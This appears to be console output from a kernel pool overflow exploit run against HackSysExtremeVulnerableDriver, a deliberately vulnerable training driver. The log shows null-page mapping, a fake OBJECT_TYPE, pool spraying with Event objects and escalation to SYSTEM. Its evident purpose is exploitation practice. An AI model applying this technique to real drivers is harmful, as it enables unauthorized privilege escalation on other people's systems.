 [+] Starting Pool Overflow Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Setting Thread Priority
[+] Priority Set To THREAD_PRIORITY_HIGHEST
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x54
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For Buffer
[+] Memory Allocated: 0x00480D18
[+] Allocation Size: 0x220
[+] Mapping Null Page
[+] Memory Allocated: 0x00000000
[+] Allocation Size: 0x2000
[+] Preparing Buffer Memory Layout
[+] TypeIndex Of Event Object Set To: 0x0
[+] Preparing OBJECT_TYPE At Null Page
[+] DeleteProcedure Value: 0x1132770
[+] DeleteProcedure Address: 0x00000060
[+] EoP Payload: 0x01132770
[+] Preparing NonPaged Kernel Pool Layout
[+] Spraying With Event Objects
[+] Creating Holes By Coalescing
[+] Triggering Pool Overflow
[+] Triggering Payload
[+] Freeing Event Objects
[+] Completed Pool Overflow Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 344
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0xEB08
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.000000]s